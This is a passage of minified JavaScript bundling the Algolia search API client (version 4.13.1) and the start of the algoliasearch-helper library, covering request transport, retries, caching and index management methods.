e.status===T&&Date.now()-e.lastUpdate<=12e4}(e)}),i=[].concat(a(n),a(r));return{getTimeout:function(e,t){return(0===r.length&&0===e?1:r.length+3+e)*t},statelessHosts:i.length>0?i.map(function(e){return v(e)}):t}})}function b(e,t,r,i){var s=[],o=function(e,t){if(e.method!==k&&(void 0!==e.data||void 0!==t.data)){var r=Array.isArray(e.data)?e.data:n(n({},e.data),t.data);return JSON.stringify(r)}}(r,i),c=function(e,t){var r=n(n({},e.headers),t.headers),i={};return Object.keys(r).forEach(function(e){var t=r[e];i[e.toLowerCase()]=t}),i}(e,i),u=r.method,l=r.method!==k?{}:n(n({},r.data),i.data),f=n(n(n({"x-algolia-agent":e.userAgent.value},e.queryParameters),l),i.queryParameters),h=0,d=function t(n,a){var l=n.pop();if(void 0===l)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:P(s)};var d={data:o,headers:c,method:u,url:R(l,r.path,f),connectTimeout:a(h,e.timeouts.connect),responseTimeout:a(h,i.timeout)},p=function(e){var t={request:d,response:e,host:l,triesLeft:n.length};return s.push(t),t},m={onSuccess:function(e){return function(e){try{return JSON.parse(e.content)}catch(t){throw function(e,t){return{name:"DeserializationError",message:e,response:t}}(t.message,e)}}(e)},onRetry:function(r){var i=p(r);return r.isTimedOut&&h++,Promise.all([e.logger.info("Retryable failure",x(i)),e.hostsCache.set(l,g(l,r.isTimedOut?T:E))]).then(function(){return t(n,a)})},onFail:function(e){throw p(e),function(e,t){var n=e.content,r=e.status,i=n;try{i=JSON.parse(n).message}catch(e){}return function(e,t,n){return{name:"ApiError",message:e,status:t,transporterStackTrace:n}}(i,r,t)}(e,P(s))}};return e.requester.send(d).then(function(e){return function(e,t){return function(e){var t=e.status;return e.isTimedOut||function(e){var t=e.isTimedOut,n=e.status;return!t&&0==~~n}(e)||2!=~~(t/100)&&4!=~~(t/100)}(e)?t.onRetry(e):2==~~(e.status/100)?t.onSuccess(e):t.onFail(e)}(e,m)})};return y(e.hostsCache,t).then(function(e){return d(a(e.statelessHosts).reverse(),e.getTimeout)})}function w(e){var t=e.hostsCache,n=e.logger,r=e.requester,a=e.requestsCache,s=e.responsesCache,o=e.timeouts,c=e.userAgent,u=e.hosts,l=e.queryParameters,f={hostsCache:t,logger:n,requester:r,requestsCache:a,responsesCache:s,timeouts:o,userAgent:c,headers:e.headers,queryParameters:l,hosts:u.map(function(e){return v(e)}),read:function(e,t){var n=m(t,f.timeouts.read),r=function(){return b(f,f.hosts.filter(function(e){return 0!=(e.accept&F.Read)}),e,n)};if(!0!==(void 0!==n.cacheable?n.cacheable:e.cacheable))return r();var a={request:e,mappedRequestOptions:n,transporter:{queryParameters:f.queryParameters,headers:f.headers}};return f.responsesCache.get(a,function(){return f.requestsCache.get(a,function(){return f.requestsCache.set(a,r()).then(function(e){return Promise.all([f.requestsCache.delete(a),e])},function(e){return Promise.all([f.requestsCache.delete(a),Promise.reject(e)])}).then(function(e){var t=i(e,2);return t[0],t[1]})})},{miss:function(e){return f.responsesCache.set(a,e)}})},write:function(e,t){return b(f,f.hosts.filter(function(e){return 0!=(e.accept&F.Write)}),e,m(t,f.timeouts.write))}};return f}function S(e){var t={value:"Algolia for JavaScript (".concat(e,")"),add:function(e){var n="; ".concat(e.segment).concat(void 0!==e.version?" (".concat(e.version,")"):"");return-1===t.value.indexOf(n)&&(t.value="".concat(t.value).concat(n)),t}};return t}function R(e,t,n){var r=_(n),i="".concat(e.protocol,"://").concat(e.url,"/").concat("/"===t.charAt(0)?t.substr(1):t);return r.length&&(i+="?".concat(r)),i}function _(e){return Object.keys(e).map(function(t){return p("%s=%s",t,(n=e[t],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(e[t]):e[t]));var n}).join("&")}function P(e){return e.map(function(e){return x(e)})}function x(e){var t=e.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return n(n({},e),{},{request:n(n({},e.request),{},{headers:n(n({},e.request.headers),t)})})}function j(e){return function t(n){return e.request(n).then(function(r){if(void 0!==e.batch&&e.batch(r.hits),!e.shouldStop(r))return t(r.cursor?{cursor:r.cursor}:{page:(n.page||0)+1})})}({})}function O(e,t,r){var i,a={appId:e,apiKey:t,timeouts:{connect:1,read:2,write:30},requester:{send:function(e){return new Promise(function(t){var n=new XMLHttpRequest;n.open(e.method,e.url,!0),Object.keys(e.headers).forEach(function(t){return n.setRequestHeader(t,e.headers[t])});var r,i=function(e,r){return setTimeout(function(){n.abort(),t({status:0,content:r,isTimedOut:!0})},1e3*e)},a=i(e.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(a),r=i(e.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(a),clearTimeout(r),t({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(a),clearTimeout(r),t({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(e.data)})}},logger:(i=vt,{debug:function(e,t){return mt>=i&&console.debug(e,t),Promise.resolve()},info:function(e,t){return gt>=i&&console.info(e,t),Promise.resolve()},error:function(e,t){return console.error(e,t),Promise.resolve()}}),responsesCache:c(),requestsCache:c({serializable:!1}),hostsCache:o({caches:[s({key:"".concat("4.13.1","-").concat(e)}),c()]}),userAgent:S("4.13.1").add({segment:"Browser"})},l=n(n({},a),r),f=function(){return function(e){return function(e){var t=e.region||"us",r=u(N.WithinHeaders,e.appId,e.apiKey),i=w(n(n({hosts:[{url:"personalization.".concat(t,".algolia.com")}]},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/json"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({appId:e.appId,transporter:i},e.methods)}(n(n(n({},a),e),{},{methods:{getPersonalizationStrategy:W,setPersonalizationStrategy:Q}}))}};return function(e){var t=e.appId,r=u(void 0!==e.authMode?e.authMode:N.WithinHeaders,t,e.apiKey),i=w(n(n({hosts:[{url:"".concat(t,"-dsn.algolia.net"),accept:F.Read},{url:"".concat(t,".algolia.net"),accept:F.Write}].concat(h([{url:"".concat(t,"-1.algolianet.com")},{url:"".concat(t,"-2.algolianet.com")},{url:"".concat(t,"-3.algolianet.com")}]))},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/x-www-form-urlencoded"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({transporter:i,appId:t,addAlgoliaAgent:function(e,t){i.userAgent.add({segment:e,version:t})},clearCache:function(){return Promise.all([i.requestsCache.clear(),i.responsesCache.clear()]).then(function(){})}},e.methods)}(n(n({},l),{},{methods:{search:ge,searchForFacetValues:ve,multipleBatch:pe,multipleGetObjects:me,multipleQueries:ge,copyIndex:K,copySettings:X,copySynonyms:G,copyRules:J,moveIndex:de,listIndices:fe,getLogs:ie,listClusters:le,multipleSearchForFacetValues:ve,getApiKey:te,addApiKey:U,listApiKeys:ue,updateApiKey:xe,deleteApiKey:Z,restoreApiKey:we,assignUserID:V,assignUserIDs:$,getUserID:se,searchUserIDs:_e,listUserIDs:he,getTopUserIDs:ae,removeUserID:ye,hasPendingMappings:oe,clearDictionaryEntries:z,deleteDictionaryEntries:ee,getDictionarySettings:re,getAppTask:ne,replaceDictionaryEntries:be,saveDictionaryEntries:Se,searchDictionaryEntries:Re,setDictionarySettings:Pe,waitAppTask:je,customRequest:Y,initIndex:function(e){return function(t){return ce(e)(t,{methods:{batch:Oe,delete:De,findAnswers:We,getObject:Ue,getObjects:$e,saveObject:tt,saveObjects:nt,search:ot,searchForFacetValues:ct,waitTask:ht,setSettings:ft,getSettings:Ke,partialUpdateObject:Xe,partialUpdateObjects:Ge,deleteObject:Le,deleteObjects:He,deleteBy:Ae,clearObjects:Te,browseObjects:Ne,getObjectPosition:Ve,findObject:Qe,exists:Be,saveSynonym:at,saveSynonyms:st,getSynonym:Je,searchSynonyms:lt,browseSynonyms:Ie,deleteSynonym:qe,clearSynonyms:ke,replaceAllObjects:Ye,replaceAllSynonyms:et,searchRules:ut,getRule:ze,deleteRule:Me,saveRule:rt,saveRules:it,replaceAllRules:Ze,browseRules:Fe,clearRules:Ce}})}},initAnalytics:function(){return function(e){return function(e){var t=e.region||"us",r=u(N.WithinHeaders,e.appId,e.apiKey),i=w(n(n({hosts:[{url:"analytics.".concat(t,".algolia.com")}]},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/json"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({appId:e.appId,transporter:i},e.methods)}(n(n(n({},a),e),{},{methods:{addABTest:L,getABTest:M,getABTests:q,stopABTest:B,deleteABTest:H}}))}},initPersonalization:f,initRecommendation:function(){return function(e){return l.logger.info("The `initRecommendation` method is deprecated. Use `initPersonalization` instead."),f()(e)}}}}))}var N={WithinQueryParameters:0,WithinHeaders:1},F={Read:1,Write:2,Any:3},I=1,E=2,T=3,C="DELETE",k="GET",A="POST",D="PUT",L=function(e){return function(t,n){return e.transporter.write({method:A,path:"2/abtests",data:t},n)}},H=function(e){return function(t,n){return e.transporter.write({method:C,path:p("2/abtests/%s",t)},n)}},M=function(e){return function(t,n){return e.transporter.read({method:k,path:p("2/abtests/%s",t)},n)}},q=function(e){return function(t){return e.transporter.read({method:k,path:"2/abtests"},t)}},B=function(e){return function(t,n){return e.transporter.write({method:A,path:p("2/abtests/%s/stop",t)},n)}},W=function(e){return function(t){return e.transporter.read({method:k,path:"1/strategies/personalization"},t)}},Q=function(e){return function(t,n){return e.transporter.write({method:A,path:"1/strategies/personalization",data:t},n)}},U=function(e){return function(t,i){var a=i||{},s=a.queryParameters,o=r(a,["queryParameters"]),c=n({acl:t},void 0!==s?{queryParameters:s}:{});return f(e.transporter.write({method:A,path:"1/keys",data:c},o),function(t,n){return l(function(r){return te(e)(t.key,n).catch(function(e){if(404!==e.status)throw e;return r()})})})}},V=function(e){return function(t,n,r){var i=m(r);return i.queryParameters["X-Algolia-User-ID"]=t,e.transporter.write({method:A,path:"1/clusters/mapping",data:{cluster:n}},i)}},$=function(e){return function(t,n,r){return e.transporter.write({method:A,path:"1/clusters/mapping/batch",data:{users:t,cluster:n}},r)}},z=function(e){return function(t,n){return f(e.transporter.write({method:A,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!0,requests:{action:"addEntry",body:[]}}},n),function(t,n){return je(e)(t.taskID,n)})}},K=function(e){return function(t,n,r){return f(e.transporter.write({method:A,path:p("1/indexes/%s/operation",t),data:{operation:"copy",destination:n}},r),function(n,r){return ce(e)(t,{methods:{waitTask:ht}}).waitTask(n.taskID,r)})}},J=function(e){return function(t,r,i){return K(e)(t,r,n(n({},i),{},{scope:[pt.Rules]}))}},X=function(e){return function(t,r,i){return K(e)(t,r,n(n({},i),{},{scope:[pt.Settings]}))}},G=function(e){return function(t,r,i){return K(e)(t,r,n(n({},i),{},{scope:[pt.Synonyms]}))}},Y=function(e){return function(t,n){return t.method===k?e.transporter.read(t,n):e.transporter.write(t,n)}},Z=function(e){return function(t,n){return f(e.transporter.write({method:C,path:p("1/keys/%s",t)},n),function(n,r){return l(function(n){return te(e)(t,r).then(n).catch(function(e){if(404!==e.status)throw e})})})}},ee=function(e){return function(t,n,r){var i=n.map(function(e){return{action:"deleteEntry",body:{objectID:e}}});return f(e.transporter.write({method:A,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!1,requests:i}},r),function(t,n){return je(e)(t.taskID,n)})}},te=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/keys/%s",t)},n)}},ne=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/task/%s",t.toString())},n)}},re=function(e){return function(t){return e.transporter.read({method:k,path:"/1/dictionaries/*/settings"},t)}},ie=function(e){return function(t){return e.transporter.read({method:k,path:"1/logs"},t)}},ae=function(e){return function(t){return e.transporter.read({method:k,path:"1/clusters/mapping/top"},t)}},se=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/clusters/mapping/%s",t)},n)}},oe=function(e){return function(t){var n=t||{},i=n.retrieveMappings,a=r(n,["retrieveMappings"]);return!0===i&&(a.getClusters=!0),e.transporter.read({method:k,path:"1/clusters/mapping/pending"},a)}},ce=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={transporter:e.transporter,appId:e.appId,indexName:t};return d(r,n.methods)}},ue=function(e){return function(t){return e.transporter.read({method:k,path:"1/keys"},t)}},le=function(e){return function(t){return e.transporter.read({method:k,path:"1/clusters"},t)}},fe=function(e){return function(t){return e.transporter.read({method:k,path:"1/indexes"},t)}},he=function(e){return function(t){return e.transporter.read({method:k,path:"1/clusters/mapping"},t)}},de=function(e){return function(t,n,r){return f(e.transporter.write({method:A,path:p("1/indexes/%s/operation",t),data:{operation:"move",destination:n}},r),function(n,r){return ce(e)(t,{methods:{waitTask:ht}}).waitTask(n.taskID,r)})}},pe=function(e){return function(t,n){return f(e.transporter.write({method:A,path:"1/indexes/*/batch",data:{requests:t}},n),function(t,n){return Promise.all(Object.keys(t.taskID).map(function(r){return ce(e)(r,{methods:{waitTask:ht}}).waitTask(t.taskID[r],n)}))})}},me=function(e){return function(t,n){return e.transporter.read({method:A,path:"1/indexes/*/objects",data:{requests:t}},n)}},ge=function(e){return function(t,r){var i=t.map(function(e){return n(n({},e),{},{params:_(e.params||{})})});return e.transporter.read({method:A,path:"1/indexes/*/queries",data:{requests:i},cacheable:!0},r)}},ve=function(e){return function(t,i){return Promise.all(t.map(function(t){var a=t.params,s=a.facetName,o=a.facetQuery,c=r(a,["facetName","facetQuery"]);return ce(e)(t.indexName,{methods:{searchForFacetValues:ct}}).searchForFacetValues(s,o,n(n({},i),c))}))}},ye=function(e){return function(t,n){var r=m(n);return r.queryParameters["X-Algolia-User-ID"]=t,e.transporter.write({method:C,path:"1/clusters/mapping"},r)}},be=function(e){return function(t,n,r){var i=n.map(function(e){return{action:"addEntry",body:e}});return f(e.transporter.write({method:A,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!0,requests:i}},r),function(t,n){return je(e)(t.taskID,n)})}},we=function(e){return function(t,n){return f(e.transporter.write({method:A,path:p("1/keys/%s/restore",t)},n),function(n,r){return l(function(n){return te(e)(t,r).catch(function(e){if(404!==e.status)throw e;return n()})})})}},Se=function(e){return function(t,n,r){var i=n.map(function(e){return{action:"addEntry",body:e}});return f(e.transporter.write({method:A,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!1,requests:i}},r),function(t,n){return je(e)(t.taskID,n)})}},Re=function(e){return function(t,n,r){return e.transporter.read({method:A,path:p("/1/dictionaries/%s/search",t),data:{query:n},cacheable:!0},r)}},_e=function(e){return function(t,n){return e.transporter.read({method:A,path:"1/clusters/mapping/search",data:{query:t}},n)}},Pe=function(e){return function(t,n){return f(e.transporter.write({method:D,path:"/1/dictionaries/*/settings",data:t},n),function(t,n){return je(e)(t.taskID,n)})}},xe=function(e){return function(t,n){var i=Object.assign({},n),a=n||{},s=a.queryParameters,o=r(a,["queryParameters"]),c=s?{queryParameters:s}:{},u=["acl","indexes","referers","restrictSources","queryParameters","description","maxQueriesPerIPPerHour","maxHitsPerQuery"];
return f(e.transporter.write({method:D,path:p("1/keys/%s",t),data:c},o),function(n,r){return l(function(n){return te(e)(t,r).then(function(e){return function(e){return Object.keys(i).filter(function(e){return-1!==u.indexOf(e)}).every(function(t){return e[t]===i[t]})}(e)?Promise.resolve():n()})})})}},je=function(e){return function(t,n){return l(function(r){return ne(e)(t,n).then(function(e){return"published"!==e.status?r():void 0})})}},Oe=function(e){return function(t,n){return f(e.transporter.write({method:A,path:p("1/indexes/%s/batch",e.indexName),data:{requests:t}},n),function(t,n){return ht(e)(t.taskID,n)})}},Ne=function(e){return function(t){return j(n(n({shouldStop:function(e){return void 0===e.cursor}},t),{},{request:function(n){return e.transporter.read({method:A,path:p("1/indexes/%s/browse",e.indexName),data:n},t)}}))}},Fe=function(e){return function(t){var r=n({hitsPerPage:1e3},t);return j(n(n({shouldStop:function(e){return e.hits.length<r.hitsPerPage}},r),{},{request:function(t){return ut(e)("",n(n({},r),t)).then(function(e){return n(n({},e),{},{hits:e.hits.map(function(e){return delete e._highlightResult,e})})})}}))}},Ie=function(e){return function(t){var r=n({hitsPerPage:1e3},t);return j(n(n({shouldStop:function(e){return e.hits.length<r.hitsPerPage}},r),{},{request:function(t){return lt(e)("",n(n({},r),t)).then(function(e){return n(n({},e),{},{hits:e.hits.map(function(e){return delete e._highlightResult,e})})})}}))}},Ee=function(e){return function(t,n,i){var a=i||{},s=a.batchSize,o=r(a,["batchSize"]),c={taskIDs:[],objectIDs:[]};return f(function r(){var i,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,u=[];for(i=a;i<t.length&&(u.push(t[i]),u.length!==(s||1e3));i++);return 0===u.length?Promise.resolve(c):Oe(e)(u.map(function(e){return{action:n,body:e}}),o).then(function(e){return c.objectIDs=c.objectIDs.concat(e.objectIDs),c.taskIDs.push(e.taskID),i++,r(i)})}(),function(t,n){return Promise.all(t.taskIDs.map(function(t){return ht(e)(t,n)}))})}},Te=function(e){return function(t){return f(e.transporter.write({method:A,path:p("1/indexes/%s/clear",e.indexName)},t),function(t,n){return ht(e)(t.taskID,n)})}},Ce=function(e){return function(t){var n=t||{},i=n.forwardToReplicas,a=m(r(n,["forwardToReplicas"]));return i&&(a.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:A,path:p("1/indexes/%s/rules/clear",e.indexName)},a),function(t,n){return ht(e)(t.taskID,n)})}},ke=function(e){return function(t){var n=t||{},i=n.forwardToReplicas,a=m(r(n,["forwardToReplicas"]));return i&&(a.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:A,path:p("1/indexes/%s/synonyms/clear",e.indexName)},a),function(t,n){return ht(e)(t.taskID,n)})}},Ae=function(e){return function(t,n){return f(e.transporter.write({method:A,path:p("1/indexes/%s/deleteByQuery",e.indexName),data:t},n),function(t,n){return ht(e)(t.taskID,n)})}},De=function(e){return function(t){return f(e.transporter.write({method:C,path:p("1/indexes/%s",e.indexName)},t),function(t,n){return ht(e)(t.taskID,n)})}},Le=function(e){return function(t,n){return f(He(e)([t],n).then(function(e){return{taskID:e.taskIDs[0]}}),function(t,n){return ht(e)(t.taskID,n)})}},He=function(e){return function(t,n){var r=t.map(function(e){return{objectID:e}});return Ee(e)(r,dt.DeleteObject,n)}},Me=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:C,path:p("1/indexes/%s/rules/%s",e.indexName,t)},s),function(t,n){return ht(e)(t.taskID,n)})}},qe=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:C,path:p("1/indexes/%s/synonyms/%s",e.indexName,t)},s),function(t,n){return ht(e)(t.taskID,n)})}},Be=function(e){return function(t){return Ke(e)(t).then(function(){return!0}).catch(function(e){if(404!==e.status)throw e;return!1})}},We=function(e){return function(t,n,r){return e.transporter.read({method:A,path:p("1/answers/%s/prediction",e.indexName),data:{query:t,queryLanguages:n},cacheable:!0},r)}},Qe=function(e){return function(t,a){var s=a||{},o=s.query,c=s.paginate,u=r(s,["query","paginate"]),l=0;return function r(){return ot(e)(o||"",n(n({},u),{},{page:l})).then(function(e){for(var n=0,a=Object.entries(e.hits);n<a.length;n++){var s=i(a[n],2),o=s[0],u=s[1];if(t(u))return{object:u,position:parseInt(o,10),page:l}}if(l++,!1===c||l>=e.nbPages)throw{name:"ObjectNotFoundError",message:"Object not found."};return r()})}()}},Ue=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/%s",e.indexName,t)},n)}},Ve=function(){return function(e,t){for(var n=0,r=Object.entries(e.hits);n<r.length;n++){var a=i(r[n],2),s=a[0];if(a[1].objectID===t)return parseInt(s,10)}return-1}},$e=function(e){return function(t,i){var a=i||{},s=a.attributesToRetrieve,o=r(a,["attributesToRetrieve"]),c=t.map(function(t){return n({indexName:e.indexName,objectID:t},s?{attributesToRetrieve:s}:{})});return e.transporter.read({method:A,path:"1/indexes/*/objects",data:{requests:c}},o)}},ze=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/rules/%s",e.indexName,t)},n)}},Ke=function(e){return function(t){return e.transporter.read({method:k,path:p("1/indexes/%s/settings",e.indexName),data:{getVersion:2}},t)}},Je=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/synonyms/%s",e.indexName,t)},n)}},Xe=function(e){return function(t,n){return f(Ge(e)([t],n).then(function(e){return{objectID:e.objectIDs[0],taskID:e.taskIDs[0]}}),function(t,n){return ht(e)(t.taskID,n)})}},Ge=function(e){return function(t,n){var i=n||{},a=i.createIfNotExists,s=r(i,["createIfNotExists"]),o=a?dt.PartialUpdateObject:dt.PartialUpdateObjectNoCreate;return Ee(e)(t,o,s)}},Ye=function(e){return function(t,s){var o=s||{},c=o.safe,u=o.autoGenerateObjectIDIfNotExist,l=o.batchSize,h=r(o,["safe","autoGenerateObjectIDIfNotExist","batchSize"]),d=function(t,n,r,i){return f(e.transporter.write({method:A,path:p("1/indexes/%s/operation",t),data:{operation:r,destination:n}},i),function(t,n){return ht(e)(t.taskID,n)})},m=Math.random().toString(36).substring(7),g="".concat(e.indexName,"_tmp_").concat(m),v=nt({appId:e.appId,transporter:e.transporter,indexName:g}),y=[],b=d(e.indexName,g,"copy",n(n({},h),{},{scope:["settings","synonyms","rules"]}));return y.push(b),f((c?b.wait(h):b).then(function(){var e=v(t,n(n({},h),{},{autoGenerateObjectIDIfNotExist:u,batchSize:l}));return y.push(e),c?e.wait(h):e}).then(function(){var t=d(g,e.indexName,"move",h);return y.push(t),c?t.wait(h):t}).then(function(){return Promise.all(y)}).then(function(e){var t=i(e,3),n=t[0],r=t[1],s=t[2];return{objectIDs:r.objectIDs,taskIDs:[n.taskID].concat(a(r.taskIDs),[s.taskID])}}),function(e,t){return Promise.all(y.map(function(e){return e.wait(t)}))})}},Ze=function(e){return function(t,r){return it(e)(t,n(n({},r),{},{clearExistingRules:!0}))}},et=function(e){return function(t,r){return st(e)(t,n(n({},r),{},{clearExistingSynonyms:!0}))}},tt=function(e){return function(t,n){return f(nt(e)([t],n).then(function(e){return{objectID:e.objectIDs[0],taskID:e.taskIDs[0]}}),function(t,n){return ht(e)(t.taskID,n)})}},nt=function(e){return function(t,n){var i=n||{},a=i.autoGenerateObjectIDIfNotExist,s=r(i,["autoGenerateObjectIDIfNotExist"]),o=a?dt.AddObject:dt.UpdateObject;if(o===dt.UpdateObject){var c=!0,u=!1,l=void 0;try{for(var h,d=t[Symbol.iterator]();!(c=(h=d.next()).done);c=!0)if(void 0===h.value.objectID)return f(Promise.reject({name:"MissingObjectIDError",message:"All objects must have an unique objectID (like a primary key) to be valid. Algolia is also able to generate objectIDs automatically but *it's not recommended*. To do it, use the `{'autoGenerateObjectIDIfNotExist': true}` option."}))}catch(e){u=!0,l=e}finally{try{c||null==d.return||d.return()}finally{if(u)throw l}}}return Ee(e)(t,o,s)}},rt=function(e){return function(t,n){return it(e)([t],n)}},it=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=i.clearExistingRules,o=m(r(i,["forwardToReplicas","clearExistingRules"]));return a&&(o.queryParameters.forwardToReplicas=1),s&&(o.queryParameters.clearExistingRules=1),f(e.transporter.write({method:A,path:p("1/indexes/%s/rules/batch",e.indexName),data:t},o),function(t,n){return ht(e)(t.taskID,n)})}},at=function(e){return function(t,n){return st(e)([t],n)}},st=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=i.clearExistingSynonyms,o=i.replaceExistingSynonyms,c=m(r(i,["forwardToReplicas","clearExistingSynonyms","replaceExistingSynonyms"]));return a&&(c.queryParameters.forwardToReplicas=1),(o||s)&&(c.queryParameters.replaceExistingSynonyms=1),f(e.transporter.write({method:A,path:p("1/indexes/%s/synonyms/batch",e.indexName),data:t},c),function(t,n){return ht(e)(t.taskID,n)})}},ot=function(e){return function(t,n){return e.transporter.read({method:A,path:p("1/indexes/%s/query",e.indexName),data:{query:t},cacheable:!0},n)}},ct=function(e){return function(t,n,r){return e.transporter.read({method:A,path:p("1/indexes/%s/facets/%s/query",e.indexName,t),data:{facetQuery:n},cacheable:!0},r)}},ut=function(e){return function(t,n){return e.transporter.read({method:A,path:p("1/indexes/%s/rules/search",e.indexName),data:{query:t}},n)}},lt=function(e){return function(t,n){return e.transporter.read({method:A,path:p("1/indexes/%s/synonyms/search",e.indexName),data:{query:t}},n)}},ft=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:D,path:p("1/indexes/%s/settings",e.indexName),data:t},s),function(t,n){return ht(e)(t.taskID,n)})}},ht=function(e){return function(t,n){return l(function(r){return function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/task/%s",e.indexName,t.toString())},n)}}(e)(t,n).then(function(e){return"published"!==e.status?r():void 0})})}},dt={AddObject:"addObject",UpdateObject:"updateObject",PartialUpdateObject:"partialUpdateObject",PartialUpdateObjectNoCreate:"partialUpdateObjectNoCreate",DeleteObject:"deleteObject",DeleteIndex:"delete",ClearIndex:"clear"},pt={Settings:"settings",Synonyms:"synonyms",Rules:"rules"},mt=1,gt=2,vt=3;return O.version="4.13.1",O})},function(e,t,n){"use strict";function r(e,t,n){return new i(e,t,n)}var i=n(5),a=n(6),s=n(16);r.version=n(27),r.AlgoliaSearchHelper=i,r.SearchParameters=a,r.SearchResults=s,e.exports=r},function(e,t,n){"use strict";function r(e,t,n){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+m+")"),this.setClient(e);var r=n||{};r.index=t,this.state=s.make(r),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function i(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function a(){return this.state.page}var s=n(6),o=n(16),c=n(23),u=n(26),l=n(24),f=n(25),h=n(13),d=n(12),p=n(7),m=n(27),g=n(21).escapeFacetValue;f(r,l),r.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},r.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},r.prototype.getQuery=function(){var e=this.state;return u._getHitsSearchParams(e)},r.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=u._getQueries(n.index,n),i=this;return this._currentNbQueries++,this.emit("searchOnce",{state:n}),t?void this.client.search(r).then(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new o(n,e.results),n)}).catch(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,n)}):this.client.search(r).then(function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new o(n,e.results),state:n,_originalResponse:e}},function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e})},r.prototype.findAnswers=function(e){var t=this.state,n=this.derivedHelpers[0];if(!n)return Promise.resolve([]);var r=n.getModifiedState(t),i=p({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:d(u._getHitsSearchParams(r),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),a="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(a);var s=this.client.initIndex(r.index);if("function"!=typeof s.findAnswers)throw new Error(a);return s.findAnswers(r.query,e.queryLanguages,i)},r.prototype.searchForFacetValues=function(e,t,n,r){var i="function"==typeof this.client.searchForFacetValues;if(!i&&"function"!=typeof this.client.initIndex)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var a=this.state.setQueryParameters(r||{}),s=a.isDisjunctiveFacet(e),o=u.getSearchForFacetQuery(e,t,n,a);this._currentNbQueries++;var c=this;this.emit("searchForFacetValues",{state:a,facet:e,query:t});var l=i?this.client.searchForFacetValues([{indexName:a.index,params:o}]):this.client.initIndex(a.index).searchForFacetValues(o);return l.then(function(t){return c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),t=Array.isArray(t)?t[0]:t,t.facetHits.forEach(function(t){t.escapedValue=g(t.value),t.isRefined=s?a.isDisjunctiveFacetRefined(e,t.escapedValue):a.isFacetRefined(e,t.escapedValue)}),t},function(e){throw c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),e})},r.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},r.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},r.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},r.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.addHierarchicalFacetRefinement=function(e,t){return 